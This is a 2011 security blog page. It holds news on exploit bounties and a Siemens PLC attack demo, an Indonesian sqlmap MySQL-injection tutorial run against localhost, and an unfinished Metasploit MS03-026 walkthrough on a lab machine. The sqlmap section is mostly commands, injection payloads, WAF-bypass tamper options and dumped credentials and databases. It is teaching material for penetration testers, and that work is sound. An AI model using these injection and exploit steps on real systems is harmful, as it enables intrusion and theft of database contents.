-=WELCOME IN MY BLOG=-
21/10/11
Metasploit 4.1 And Armitage: What's New? [video]
06/10/11
ExploitHub Offering Bounties - And Residuals - for Exploits
NSS Labs’ announced today that their penetration-testing site, Exploithub, will be offering bounties to researchers for developing exploits for12 high-value vulnerabilities.
Exploithub is putting up $4,400 for working exploits against what the company describes as a “dirty dozen” of client-side vulnerabilities. And, in what may be a first in the vulnerability research field, the company is offering the authors the chance to earn residual payments for subsequent use of the vulnerabilities.
Launched in October of 2010, Exploithub is described as an "iTunes for exploits" - an easy to use market for penetration testers and IT staff to obtain high quality exploits to use against software they are evaluating.
But every iTunes needs its music, so NSS has opted to put money on the table to attract talented vulnerability researchers and prime the pump. NSS has identified 12 known vulnerabilities by their Common Vulnerabitiles and Exposures (CVE) numbers. They are: CVE-2011-1256, CVE-2011-1266, CVE-2011-1261, CVE-2011-1262, CVE-2011-1963, CVE-2011-1964, CVE-2011-0094, CVE-2011-0038, CVE-2011-0035, CVE-2010-3346, CVE-2011-2110, and CVE-2011-0628. Each exploit will be worth somewhere between $100 and $500. Ten of the eligible vulnerabilities are in Microsoft's Internet Explorer browser, with the remaining two being in Adobe Flash.
Submitted bounty candidates must be client-side remote exploits resulting in code execution, PoC and denial of service does not count, and the exploits under the bounty program cannot currently be available in the Metasploit framework community or other exploit toolkits. The first participant to submit a working exploit wins.
“Client-side exploits are the weapons of choice for modern attacks, including spear phishing and so-called APTs. Security professionals need to catch up,” said Rick Moy, NSS Labs CEO in a statement. “This program is designed to accelerate the development of testing tools, as well as help researchers do well by doing good.”
Read More...
12/09/11
Sql-map 0.9 Mysql Injection Guide
SQLmap merupakan tools open source penetrating system yang melakukan proses pendeteksian dan melakukan exploitasi SQL injection vulnerability serta mampu melakukan takeover database server. dilengkapi dengan engine pendeteksi dan feature -feature dari berbagai jenis database server, mampu melakukan fingerprinting, fetching data dari database, membaca dan menulis file system, menjalankan perintah system via out-of-band connections. SQLmap hadir dengan dukungan ultimatum yang sangat handal, SQLmap di develop dengan bahasa python yang berbasis Object Oriented Programming, untuk menjalankan SQLmap dibutuhkan python versi 2x atau python v 2.6 keatas
Kali ini saya akan mencoba memberikan panduan sederhana bagaimana memanfaatkan SQLmap untuk melakukan Penetrasi untuk MYQSL injection, di sini saya mencoba menjabarkan sedikit tentang fitur-fitur dari SQLmap yang menurut saya sangat membantu dalam melakukan Penetrasi berbasis Mysql Injection.
Deteksi dan Exploitasi SQL injection
Cara untuk mendeteksi SQL injection saya rasa sudah tidak perlu lagi untuk di jelaskan secara rinci, yang pasti sudah banyak tutorial yang membahasnya, tulisan saya seblumnya juga membahasa SQL injection secara manual step by step, Sekenario dalam mengexploitasi SQL injection sebenarnya cukup simple, setiap halaman web akan melakukan proses berdasarkan parameter-parameter dengan menggunakan metode GET atau POST atau Cookies atau via User-agent, tujuan kita melakuan penetrasi adalah untuk mendapatkan informasi sebanyak-banyaknya dari back-end database, dan bahkan kadang-kadang kita bisa mendapatkan akses terhadap file system dari target penetrasi kita
SQLmap pada dasarnya akan melakukan beberapa tahap untuk melakuan exploitasi, pertama SQLmap akan mengindetifikasi vulnerability yang ada parameter, kemdian mengidetifikasi teknik yang bisa digunakan untuk melakukan exploitasi, melakukan fingerprinting untuk mengetahui jenis dari back-end database management system yang ada, selanjutnya SQLmap akan memberikan Optional kepada user untuk melakukan enumariton data, takeover database, dan yang lainnya, pada initnya SQLmap akan melakukan itu semua dengan opsi-opsi yang kita berikan
SQLmap dapat mendeteksi dan melakukan exploitasi terhadap lima (5) jenis tipe SQL injection, yaitu:
Boolean-based blind SQL injection juga dikenal sebagai Inferetial SQL injection, sqlmap mengganti parameter dari request HTTP, dan menjadikan SQL dalam bentuk yang valid (sah) dengan meggunakan statment SELECT sub-statmen terhadap quesry string yang ada pada request HTTP
Time-based blind SQL injection atau dikenal dengan full blind SQL injection, jenis ini merupakan jenis dari SQL injection yang tidak memberikan informasi apapun saat request yang tidak valid terjadi, hanya menampilkan data kosong (halaman kosong), sehingga sqlmap memberikan metod time atau penerapan waktu eksekusi terhadap query yang ada untuk mendapatkan hasil (result) dari request HTTP yang terjadi
Error Based SQL injection Jenis ini mungkin yang paling banyak ditemukan, dimana kondisi sebuah request akan menampilkan informasi Error terhadap sebuah request HTTP
Union query SQL injection, dikenal juga sebagai Inband SQL injection
Stacked Queries SQL injections[/b] atau dikenal dengan Multiple statment SQL injection
Aksi Penetrasi
Sebelum kita melakukan Uji Coba terhadap tools ini, sebaiknya Downloads dulu toolsnya di Di Sini, kemudian Extrak, asumsi python telah terintstall, disini saya menggunakan Linux, jika anda menggunakn windows, silahkan download python untuk windows dan install, kemudian letakan sqlmap satu directory dengan tempat install python
Untuk menjalakan sqlmap cukup simple, cukup dengan memberikan perintah seperti $ python sqlmap.py maka secara otomatis sqlmap akan berjalan (bukan untuk exploitasi) hanya sekedar memeriksa apakah sudah bisa berjalan dengan baik atau tidak, untuk melihat opsi-opsi yang ada pada sqlmap bisa menggunakan perintah -h misalnya seperti $ python sqlmap.py -h maka layar command anda akan tampil deretan opsi-opsi yang bisa digunakan
Uji coba kali ini saya lakukan di komputer lokal, (bukan target asli) anda bisa mencobanya dengan target asli, tetapi resiko tanggung sendiri (UUITE) sudah jalan sekarang, so mendingan di lokal biar lebih aman, kan hanya untuk sekedar belajar
Target saya beralamat di http://127.0.0.1/hantu.php?id=1 , untuk itu jalankan sqlmap, dan ikuti langkah berikut ini
Melakukan Fingerprinting (-f)
khairu@goblox:~/Desktop/sqlmap$ python sqlmap.py -f -u http://127.0.0.1/hantu.php?id=1 khairu@goblox:~/Desktop/sqlmap$ python sqlmap.py -f -u http://127.0.0.1/hantu.php?id=1 sqlmap/0.9 - automatic SQL injection and database takeover tool
http://sqlmap.sourceforge.net
[*] starting at: 22:54:00
[22:54:00] [INFO] using '/home/khairu/Desktop/sqlmap/output/127.0.0.1/session' as session file
[22:54:00] [INFO] testing connection to the target url
[22:54:00] [INFO] testing if the url is stable, wait a few seconds
[22:54:01] [INFO] url is stable
[22:54:01] [INFO] testing if GET parameter 'id' is dynamic
[22:54:01] [INFO] confirming that GET parameter 'id' is dynamic
[22:54:02] [INFO] GET parameter 'id' is dynamic
[22:54:02] [INFO] heuristic test shows that GET parameter 'id' might be injectable (possible DBMS: MySQL)
[22:54:02] [INFO] testing sql injection on GET parameter 'id'
[22:54:02] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[22:54:03] [INFO] GET parameter 'id' is 'AND boolean-based blind - WHERE or HAVING clause' injectable
[22:54:03] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause'
[22:54:03] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[22:54:03] [INFO] testing 'MySQL > 5.0.11 AND time-based blind'
[22:54:13] [INFO] GET parameter 'id' is 'MySQL > 5.0.11 AND time-based blind' injectable
[22:54:13] [INFO] testing 'MySQL UNION query (NULL) - 1 to 10 columns'
[22:54:14] [INFO] target url appears to be UNION injectable with 6 columns
[22:54:14] [INFO] GET parameter 'id' is 'MySQL UNION query (NULL) - 1 to 10 columns' injectable
GET parameter 'id' is vulnerable. Do you want to keep testing the others? [y/N]Jika kita memberikan jawaban N untuk pertanyan "[22:54:14] [INFO] GET parameter 'id' is 'MySQL UNION query (NULL) - 1 to 10 columns' injectable GET parameter 'id' is vulnerable. Do you want to keep testing the others? [y/N] maka kita akan disuguhkan informasi tentang payload dan informasi legkap lainya, seperti berikut
sqlmap identified the following injection points with a total of 27 HTTP(s) requests:
---
Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1' AND 9766=9766 AND 'eozw'='eozw
Type: UNION query
Title: MySQL UNION query (NULL) - 1 to 10 columns
Payload: id=1' UNION ALL SELECT NULL, NULL, NULL, NULL, CONCAT(CHAR(58,108,102,110,58),IFNULL(CAST(CHAR(90,108,100,67,103,114,118,81,113,110) AS CHAR),CHAR(32)),CHAR(58,104,107,118,58)), NULL# AND 'FznP'='FznP
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: id=1' AND SLEEP(5) AND 'iqxY'='iqxY
---
[22:59:52] [INFO] testing MySQL
[22:59:52] [INFO] confirming MySQL
[22:59:52] [INFO] the back-end DBMS is MySQL
[22:59:52] [INFO] actively fingerprinting MySQL
[22:59:52] [INFO] executing MySQL comment injection fingerprint
web application technology: Apache 2.2.12, PHP 5.3.0
back-end DBMS: active fingerprint: MySQL >= 5.1.12 and < 5.5.0
comment injection fingerprint: MySQL 5.1.37
html error message fingerprint: MySQL
[22:59:57] [INFO] Fetched data logged to text files under '/home/khairu/Desktop/sqlmap/output/127.0.0.1'
[*] shutting down at: 22:59:57![[Image: sqlmap1.png]](http://khairu.net/images/sqlmap1.png)
Banner Server (-b)
khairu@goblox:~/Desktop/sqlmap$ python sqlmap.py -b -u http://127.0.0.1/hantu.php?id=1 khairu@goblox:~/Desktop/sqlmap$ python sqlmap.py -b -u http://127.0.0.1/hantu.php?id=1
sqlmap/0.9 - automatic SQL injection and database takeover tool
http://sqlmap.sourceforge.net
[*] starting at: 23:05:03
Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1' AND 3649=3649 AND 'dXpp'='dXpp
Type: UNION query
Title: MySQL UNION query (NULL) - 1 to 10 columns
Payload: id=1' UNION ALL SELECT NULL, NULL, NULL, NULL, CONCAT(CHAR(58,103,120,104,58),IFNULL(CAST(CHAR(120,74,71,107,101,90,74,115,98,106) AS CHAR),CHAR(32)),CHAR(58,100,119,103,58)), NULL# AND 'oHTN'='oHTN
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: id=1' AND SLEEP(5) AND 'MCtM'='MCtM
---
[23:05:24] [INFO] the back-end DBMS is MySQL
[23:05:24] [INFO] fetching banner
web application technology: Apache 2.2.12, PHP 5.3.0
back-end DBMS: MySQL 5.0.11
banner: '5.1.37'Mencari Informasi Server
Disini Kita akan mencari tau nama user, password, dan nama database yang ada
khairu@goblox:~/Desktop/sqlmap$ python sqlmap.py --current-user --current-db --users --password -u http://127.0.0.1/hantu.php?id=1 sqlmap/0.9 - automatic SQL injection and database takeover tool
http://sqlmap.sourceforge.net
[*] starting at: 23:16:58
web application technology: Apache 2.2.12, PHP 5.3.0
back-end DBMS: MySQL 5.0.11
[23:16:58] [INFO] fetching current user
current user: 'root@localhost'
[23:16:58] [INFO] fetching current database
current database: 'blog'
[23:16:58] [INFO] fetching database users
database management system users [5]:
[*] ''@'linux'
[*] ''@'localhost'
[*] 'pma'@'localhost'
[*] 'root'@'linux'
[*] 'root'@'localhost![[Image: sqlmap2.png]](http://khairu.net/images/sqlmap2.png)
mencari semua database
disini kita akan mencari semua database yang ada dalam server target
khairu@goblox:~/Desktop/sqlmap$ python sqlmap.py --dbs -u http://127.0.0.1/hantu.php?id=1 sqlmap/0.9 - automatic SQL injection and database takeover tool
http://sqlmap.sourceforge.net
[*] starting at: 23:20:22
---
Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1' AND 3649=3649 AND 'dXpp'='dXpp
Type: UNION query
Title: MySQL UNION query (NULL) - 1 to 10 columns
Payload: id=1' UNION ALL SELECT NULL, NULL, NULL, NULL, CONCAT(CHAR(58,103,120,104,58),IFNULL(CAST(CHAR(120,74,71,107,101,90,74,115,98,106) AS CHAR),CHAR(32)),CHAR(58,100,119,103,58)), NULL# AND 'oHTN'='oHTN
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: id=1' AND SLEEP(5) AND 'MCtM'='MCtM
---
[23:20:23] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.12, PHP 5.3.0
back-end DBMS: MySQL 5.0.11
[23:20:23] [INFO] fetching database names
available databases [10]:
[*] bkd_database
[*] blog
[*] cdcol
[*] gaji_db
[*] information_schema
[*] mybb
[*] mysql
[*] northwind
[*] phpmyadmin
[*] test
[23:20:23] [INFO] Fetched data logged to text files under '/home/khairu/Desktop/sqlmap/output/127.0.0.1'
[*] shutting down at: 23:20:23Mencari current tabel dan kolom
Disini kita akan mencari tabel dan kolom yang ada pada current database yang sudah kita temukan sebelumnya, dengan memberikan nama tabel pada option yang ada
khairu@goblox:~/Desktop/sqlmap$ python sqlmap.py --tables -D gaji_db -u http://127.0.0.1/hantu.php?id=1 -v 0 sqlmap/0.9 - automatic SQL injection and database takeover tool
http://sqlmap.sourceforge.net
[*] starting at: 23:26:22
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1' AND 3649=3649 AND 'dXpp'='dXpp
Type: UNION query
Title: MySQL UNION query (NULL) - 1 to 10 columns
Payload: id=1' UNION ALL SELECT NULL, NULL, NULL, NULL, CONCAT(CHAR(58,103,120,104,58),IFNULL(CAST(CHAR(120,74,71,107,101,90,74,115,98,106) AS CHAR),CHAR(32)),CHAR(58,100,119,103,58)), NULL# AND 'oHTN'='oHTN
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: id=1' AND SLEEP(5) AND 'MCtM'='MCtM
---
web application technology: Apache 2.2.12, PHP 5.3.0
back-end DBMS: MySQL 5.0.11
[23:26:22] [INFO] read from file '/home/khairu/Desktop/sqlmap/output/127.0.0.1/session': gaji_db, tb_cuti, gaji_db, tb_cuti, gaji_db, tb_gaji, gaji_db, tb_gaji, gaji_db, tb_jabatan, gaji_db, tb_jabatan, gaji_db, tb_karyawan, gaji_db, tb_karyawan, gaji_db, tb_user, gaji_db, tb_user
Database: gaji_db
[5 tables]
+-------------+
| tb_cuti |
| tb_gaji |
| tb_jabatan |
| tb_karyawan |
| tb_user |
+-------------+
[*] shutting down at: 23:26:22![[Image: sqlmap3.png]](http://khairu.net/images/sqlmap3.png)
untuk mencari kolom pada tabel terntentu kita hanya tinggal menambahkan paramter --columns di ikuti oleh nama tabel yang akan kita cari kolomnya
khairu@goblox:~/Desktop/sqlmap$ python sqlmap.py --columns -T tb_user -D gaji_db -u http://127.0.0.1/hantu.php?id=1 -v 0 sqlmap/0.9 - automatic SQL injection and database takeover tool
http://sqlmap.sourceforge.net
[*] starting at: 23:28:49
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1' AND 3649=3649 AND 'dXpp'='dXpp
Type: UNION query
Title: MySQL UNION query (NULL) - 1 to 10 columns
Payload: id=1' UNION ALL SELECT NULL, NULL, NULL, NULL, CONCAT(CHAR(58,103,120,104,58),IFNULL(CAST(CHAR(120,74,71,107,101,90,74,115,98,106) AS CHAR),CHAR(32)),CHAR(58,100,119,103,58)), NULL# AND 'oHTN'='oHTN
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: id=1' AND SLEEP(5) AND 'MCtM'='MCtM
---
web application technology: Apache 2.2.12, PHP 5.3.0
back-end DBMS: MySQL 5.0.11
Database: gaji_db
Table: tb_user
[3 columns]
+----------+-------------+
| Column | Type |
+----------+-------------+
| id_user | int(1) |
| password | varchar(32) |
| username | varchar(10) |
+----------+-------------+
[*] shutting down at: 23:28:50![[Image: sqlmap4.png]](http://khairu.net/images/sqlmap4.png)
Dump
Hasil akhir dari aksi penetrasi tentu saja berujung pada informasi yang diperoleh, dumping data merupakan salah satu contoh saja, dumping merupkan sebuah kegiatan dimana attacker membaca semua informasi yang ada dalam sebuah tabel yang nama tabel dan kolomnya sudah diketahui
khairu@goblox:~/Desktop/sqlmap$ python sqlmap.py --dump -C password,username -T tb_user -D gaji_db -u http://127.0.0.1/hantu.php?id=1 -v 0sqlmap/0.9 - automatic SQL injection and database takeover tool
http://sqlmap.sourceforge.net
[*] starting at: 23:32:57
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1' AND 3649=3649 AND 'dXpp'='dXpp
Type: UNION query
Title: MySQL UNION query (NULL) - 1 to 10 columns
Payload: id=1' UNION ALL SELECT NULL, NULL, NULL, NULL, CONCAT(CHAR(58,103,120,104,58),IFNULL(CAST(CHAR(120,74,71,107,101,90,74,115,98,106) AS CHAR),CHAR(32)),CHAR(58,100,119,103,58)), NULL# AND 'oHTN'='oHTN
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: id=1' AND SLEEP(5) AND 'MCtM'='MCtM
---
web application technology: Apache 2.2.12, PHP 5.3.0
back-end DBMS: MySQL 5.0.11
Database: gaji_db
Table: tb_user
[2 entries]
+----------+----------+
| password | username |
+----------+----------+
| 123 | 123 |
| admin | admin |
+----------+----------+
[*] shutting down at: 23:32:58![[Image: sqlmap5.png]](http://khairu.net/images/sqlmap5.png)
cukup simple ya, untuk mempersingkat semua cara di atas sebenarnya bisa saja, hanya saja saya berusaha menejlaskan tahap pertahap dalam menggunakan SQLmap, agar pada prosesnya nanti bisa menjadi lebih baik hasilnya, berikut beberapa cara yang sering digunakan untuk mempersingkat cara diatas
The Simple Way
untuk mencari tau versi, jenis, user, password hash dari target mysql injection bisa melalui beberapa cara
khairu@goblox:~/Desktop/sqlmap$ python sqlmap.py -f -b --current-user --current-db --dbs --users --password -u http://127.0.0.1/hantu.php?id=1 -v 0Perintah tersebut akan menjalanakan beberapa langkah yang telah kita lakukan sebelumnya secara sekaligus
khairu@goblox:~/Desktop/sqlmap$ python sqlmap.py -f -b --current-user --current-db --dbs --users --password --tables --dump-all -u http://127.0.0.1/hantu.php?id=1 -v 0Perintah tersebut akan sedikit memakan waktu, karena akan melaukan pencarian terhadap semua database yang ada, mencari semua tabel yang ada per-database, mencari semua kolom yang ada per-tabel, dan mencari semua data yang ada per-kolom-per-tabel-per-database yang ada tanpa terkecuali, contoh hasilnya seperti berikut
Database: cdcol
Table: cds
[3 entries]
+----+------------------+------+-----------------------------------+
| id | interpret | jahr | titel |
+----+------------------+------+-----------------------------------+
| 1 | Ryuichi Sakamoto | 1990 | Beauty |
| 4 | Groove Armada | 2001 | Goodbye Country (Hello Nightclub) |
| 5 | Bran Van 3000 | 1997 | Glee |
+----+------------------+------+-----------------------------------+untuk membaypas WAF (web application firewall), sqlmap juga menyediakan option tertentu, namanya tamper, dengan menggunakan tamper kita bisa membaypass WAF atau SQL injection yang membutuhkan beberapa optioanal statment, seperti jenis spasi dengan tanda /**/ atau merubah query dengan kondisional ternentu, berikut cara penggunaan temper pada sqlmap
khairu@goblox:~/Desktop/sqlmap$ python sqlmap.py -f -b --dbs -u http://localhost/hantu.php?id=1 --tamper \ tamper/between.py,tamper/randomcase.py,tamper/space2comment.py -v 3Contoh hasilnya akan seperti berikut
web application technology: Apache 2.2.12, PHP 5.3.0
back-end DBMS: active fingerprint: MySQL >= 5.1.12 and < 5.5.0
html error message fingerprint: MySQL
banner: '5.1.37'
[23:49:08] [INFO] fetching database names
[23:49:08] [PAYLOAD] 1'/**/UnIon/**/aLl/**/SeLecT/**/NulL,/**/NulL,/**/CONCAT(ChAR(58,112,106,104,58),IFNulL(cAst(schema_name/**/As/**/ChAR),ChAR(32)),ChAR(58,107,109,105,58)),/**/NulL,/**/NulL,/**/NulL/**/FROM/**/information_schema.SCHEMATA#/**/and/**/'DOPd'='DOPd
[23:49:08] [DEBUG] performed 1 queries in 0 seconds
available databases [10]:
[*] bkd_database
[*] blog
[*] cdcol
[*] gaji_db
[*] information_schema
[*] mybb
[*] mysql
[*] northwind
[*] phpmyadmin
[*] test
[*] shutting down at: 23:49:08![[Image: sqlmap6.png]](http://khairu.net/images/sqlmap6.png)
Masih banyak option-option yang bisa kita gunakan dalam melakukan exploitasi menggunakan sqlmap, bahkan sqlmap bisa di integrasikan dengan salah satu framework security yang sangat terkenal (metasploit), untuk itu saya rasa explorasi yang lebih pasti sangat membantu dalam belajar tentang security, sekian dulu guide sederhana tentang penggunaan SQLmap untuk Mysql Injection, lain kali saya akan mencoba dengan berbagai option yang berbeda, thanks for reading, hope could be helpfull
nb : wenkhairu & devilzc0de Read More...
07/09/11
Researcher Will Demo Crippling Siemens Attack Using Metasploit
For years, there's been an argument that the sophistication of industrial control systems is enough to keep script kiddies - or low-skilled hackers - away. Well, so much for that.
Researcher Ralph Langer says that he will use a presentation at an upcoming security conference in Washington D.C. to demonstrate a crippling attack on Siemens S7 (Step 7) Programmable Logic Controllers using the free Metasploit penetration testing tool.
Writing on his blog, Langner said that the attack he will demonstrate will be similar to one he outlined in July - a generic attack against Siemens S7 Programmable Logic Controllers and modeled after an attack used in the Stuxnet worm. The attack, if successful, could cause industrial machinery controlled by S7 PLCs to "run wild." It would also lower the bar for attacking industrial control systems, giving low-skilled hackers a point and click attack using Metasploit.
Langner said he will demonstrate the attack on Sept. 20 at the 2011 ICS Cyber Security Conference in Washington, D.C. The show is hosted by Applied Control Solutions (ACS). Langer said the demonstration will leverage a Metasploit module written to automate a small, efficient attack against Siemens S7 systems, and that he described in July. In that post, Langner described an attack that used just four lines of code to freeze a Siemens PLC by causing it to skip the execution of its normal control logic. While freezing a PLC isn't necessarilly a precise attack, it can be carried out with a minimum or knowledge or overhead, because of the unique characteristics of industrial systems that PLCs control.
"The physical process that is controlled by a controller operates in realtime according to the laws of physics. Now if the controller’s electrical outputs are frozen, the mechanical, hydraulical, chemical characteristics of the process don’t freeze too – they simply run wild, out of control. So for example drives continue to rotate, pumps continue to pump through valves that continue to be open – a recipe for creating scrap product and material damage. If this occurs not only at one station (= controller), but at multiple stations simultaneously, it is easy to end up with damage that might take the victim days to recover from," Langner wrote.
The attack is based on a method used by the Stuxnet authors, who figured out that by affixing attack code as a preamble to the legitimate control logic, meaning the code gets read at the beginning of each controller cycle. The Stuxnet authors figured that they could effectively disable the legitimate code by simply setting a trigger for the code which, when run, would cause the controller to jump back to the beginning of the operation block, skipping (and thereby disabling) any subsequent code, Langner said.
Langner's wouldn't be the first Metasploit module to target Siemens products. Three Metasploit modules are available for software made by the company, including two that exploit vulnerabilities on the company's FactoryLink SCADA platform. In addition, Metasploit is known to be holding on to a number of exploit modules created for the S7 platform by Dillon Beresford of NSS Labs. Those modules are being held under embargo.
Langner did early work analyzing the Stuxnet worm and was among the first to speculate publicly that it was created specifically to target uranium enrichment facilities within Iran. He has subsequently warned governments and the private sector about the dangers posed by similar attacks on vulnerable industrial control systems or even Stuxnet variants.
nb : threatpost
Read More...
08/08/11
Penetration Testing with Metasploit Framework
| Introduction | |||||
| When I say "Penetration Testing tool" the first thing that comes to your mind is the world's largest Ruby project, with over 700,000 lines of code 'Metasploit' [Reference 1]. No wonder it had become the de-facto standard for penetration testing and vulnerability development with more than one million unique downloads per year and the world's largest, public database of quality assured exploits. The Metasploit Framework is a program and sub-project developed by Metasploit LLC. It was initially created in 2003 in the Perl programming language, but was later completely re-written in the Ruby Programming Language. With the most recent release (3.7.1) Metasploit has taken exploit testing and simulation to a complete new level which has muscled out its high priced commercial counterparts by increasing the speed and lethality of code of exploit in shortest possible time. | |||||
 | |||||
| In this article, I will walk your through detailed step by step sequence of commands along with graphical illustrations to perform effective penetration testing using Metasploit framework. | |||||
| Working with Metasploit | |||||
| Metasploit is simple to use and is designed with ease-of-use in mind to aid Penetration Testers. Metasploit Framework follows these common steps while exploiting a any target system | |||||
| |||||
| I will be taking you through this demo in BackTrack 5 [Reference 2], so go ahead and download that if you don't already have it. The reason for using BackTrack 5 is that it comes with perfect setup for Metasploit and everything that Pen Testing person ever need. Metasploit framework has three work environments, the msfconsole, the msfcli interface and the msfweb interface. However, the primary and the most preferred work area is the 'msfconsole'. It is an efficient command-line interface that has its own command set and environment system. Before executing your exploit, it is useful to understand what some Metasploit commands do. Below are some of the commands that you will use most. Graphical explanation of their outputs would be given as and when we use them while exploiting some boxes in later part of the article. | |||||
| |||||
| Now that you are ready with all the basic commands you need to launch your exploit, lets get in action with live target system using Metasploit. | |||||
| Pen Testing using Metasploit | |||||
| Here is the demonstration of pen testing a vulnerable target system using Metasploit with detailed steps. | |||||
| Victim Machine OS: Microsoft Windows Server 2003 IP: IP: 192.168.42.129 | |||||
| Attacker (Our) Machine OS: Backtrack 5 Kernel version: Linux bt 2.6.38 #1 SMP Thu Mar 17 20:52:18 EDT 2011 i686 GNU/Linux Metasploit Version: Built in version of metasploit 3.8.0-dev IP: 192.168.42.128 | |||||
| Our objective here is to gain remote access to given target which is known to be running vulnerable Windows 2003 Server. Here are the detailed steps of our attack in action, | |||||
| Step 1 | |||||
| Perform an Nmap [Reference 3] scan of the remote server 192.168.42.129 The output of the Nmap scan shows us a range of ports open which can be seen below in Figure 1 | |||||
 | |||||
| We notice that there is port 135 open. Thus we can look for scripts in Metasploit to exploit and gain shell access if this server is vulnerable. | |||||
| Step 2: | |||||
| Now on your BackTrack launch msfconsole as shown below | |||||
| Application > BackTrack > Exploitation Tools > Network Exploit Tools > Metasploit Framework > msfconsole | |||||
 | |||||

| During the initialization of msfconsole, standard checks are performed. If everything works out fine we will see the welcome screen as shown | |||||
 | |||||
| Step 3: | |||||
| Now, we know that port 135 is open so, we search for a related RPC exploit in Metasploit. To list out all the exploits supported by Metasploit we use the "show exploits" command. This exploit lists out all the currently available exploits and a small portion of it is shown below | |||||
 | |||||
| As you may have noticed, the default installation of the Metasploit Framework 3.8.0-dev comes with 696 exploits and 224 payloads, which is quite an impressive stockpile thus finding a specific exploit from this huge list would be a real tedious task. So, we use a better option. You can either visit the link http://metasploit.com/modules/ or another alternative would be to use the "search <keyword>""command in Metasploit to search for related exploits for RPC.command in Metasploit to search for related exploits for RPC. In msfconsole type "search dcerpc" to search all the exploits related to dcerpc keyword as that exploit can be used to gain access to the server with a vulnerable port 135. A list of all the related exploits would be presented on the msfconsole window and this is shown below in figure 5. | |||||
 | |||||
| Step 4: | |||||
| Now that you have the list of RPC exploits in front of you, we would need more information about the exploit before we actually use it. To get more information regarding the exploit you can use the command, "info exploit/windows/dcerpc/ms03_026_dcom" | |||||
This command provides information such as available targets, exploit requirements, details of vulnerability itself, and even references where you can find more information. This is shown in screenshot below, | |||||
 | |||||
| Step 5: | |||||
| The command "use <exploit_name>" activates the exploit environment for the exploit <exploit_name>. In our case we will use the following command to activate our exploit "use exploit/windows/dcerpc/ms03_026_dcom" | |||||
 | |||||
| From the above figure we can see that, after the use of the exploit command the prompt changes from "msf>" to "msf exploit(ms03_026_dcom) >" which symbolizes that we have entered a temporary environment of that exploit. | |||||
| Step 6: | |||||
| Now, we need to configure the exploit as per the need of the current scenario. The "show options" command displays the various parameters which are required for the exploit to be launched properly. In our case, the RPORT is already set to 135 and the only option to be set is RHOST which can be set using the "set RHOST" command. We enter the command "set RHOST 192.168.42.129" and we see that the RHOST is set to 192.168.42.129 | |||||
 | |||||
| Step 7: | |||||
| The only step remaining now before we launch the exploit is setting the payload for the exploit. We can view all the available payloads using the "show payloads" command. As shown in the below figure, "show payloads" command will list all payloads that are compatible with the selected exploit. | |||||
 | |||||
